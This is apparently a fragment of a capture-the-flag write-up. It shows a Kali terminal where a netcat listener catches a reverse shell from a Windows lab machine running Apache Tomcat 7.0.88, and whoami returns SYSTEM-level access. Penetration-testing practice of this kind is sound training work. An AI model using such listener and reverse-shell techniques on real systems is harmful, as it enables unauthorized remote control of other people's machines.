 (root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system